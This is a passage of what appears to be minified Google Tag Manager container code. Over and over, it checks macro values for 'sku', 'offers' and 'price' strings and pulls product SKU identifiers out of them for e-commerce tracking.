bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return 